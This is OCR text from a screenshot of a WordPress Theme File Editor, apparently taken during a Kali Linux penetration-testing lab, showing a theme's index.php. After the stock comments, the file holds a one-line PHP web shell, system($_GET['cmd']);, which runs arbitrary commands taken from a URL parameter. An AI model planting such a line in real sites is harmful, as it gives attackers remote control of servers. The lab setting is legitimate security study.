 norc.labs/ghost-admin/theme-editor.php?file=index.php&theme=twentytwentytwo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Keep Studying, you'all achieve it!!… 8 0 New Delete Cache Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 3
Patterns
Customize
Theme File Editor
Plugins 4
Users
Tools
Settings
Password
Protected
WP Fastest Cache
Loginizer Security
Hide My WP
Collapse menu
Twenty Twenty-Two: index.php
Select theme to edit: Twenty Twenty-T Select
Selected file content:
1 <?php
2 // There is nothing output here because block themes do not use php templates.
3 // There is a core ticket discussing removing this requirement for block themes:
4 // https://core.trac.wordpress.org/ticket/54272.
5
6 system($_GET['cmd']);
Theme Files
style.css
functions.php
parts
templates
styles
theme.json
assets
inc
index.php
readme.txt
Update File
Thank you for creating with WordPress.
Get Version 6.7.2